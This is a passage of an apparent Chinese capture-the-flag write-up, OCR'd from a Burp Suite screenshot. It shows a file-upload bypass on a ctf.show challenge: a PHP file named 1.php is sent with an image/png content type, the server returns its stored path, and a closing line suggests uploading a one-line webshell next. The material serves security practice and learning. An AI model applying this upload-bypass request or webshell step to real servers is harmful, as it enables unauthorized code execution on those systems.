 文件上传成功，路径：upload/1.png
上传图片
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://4b6217c5-7317-4d9c-a437-03fa071bb2bc.challenge.
请求
原始 参数 头 十六进制
POST /upload.php HTTP/1.1
Host: 4b6217c5-7317-4d9c-a437-03fa071bb2bc.challenge.ctf.show
Content-Length: 198
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.84 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6WZQMWw0AHVGcJOD
Origin: http://4b6217c5-7317-4d9c-a437-03fa071bb2bc.challenge.ctf.show
Referer: http://4b6217c5-7317-4d9c-a437-03fa071bb2bc.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17fcb49a129513-078a3d3e76956a-9771a3f-144000-17fcb49a12a2f1
Connection: close
------WebKitFormBoundary6WZQMWw0AHVGcJOD
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php
phpinfo();?>
------WebKitFormBoundary6WZQMWw0AHVGcJOD--
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 05 Apr 2022 07:23:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/1.php"}
这里显示了路径可以尝试上传一句话木马